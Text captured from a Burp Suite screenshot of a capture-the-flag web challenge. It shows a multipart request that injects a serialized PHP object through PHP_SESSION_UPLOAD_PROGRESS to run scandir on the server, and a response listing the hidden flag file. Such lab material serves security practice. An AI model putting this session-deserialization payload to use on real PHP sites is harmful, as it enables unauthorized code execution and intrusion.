 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://web.jarvisoj.com:32784
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3406137672634
Content-Length: 58753
Cookie: __cfduid=d4a4ded4a68c5533cdd4ac4dd79989cf41491706503;
UM_distinctid=15b50a2e96f1db-02b2a3b38befcc-1262694a-100200-15b50a2e970c7;
PHPSESSID=4io18q7uo41mio8d0sqnlra5t7
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3406137672634
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:38:"print_r(scandir("/opt/lampp/htdocs"));";}
-----------------------------3406137672634
Content-Disposition: form-data; name="file"; filename="tu.jpg"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 ma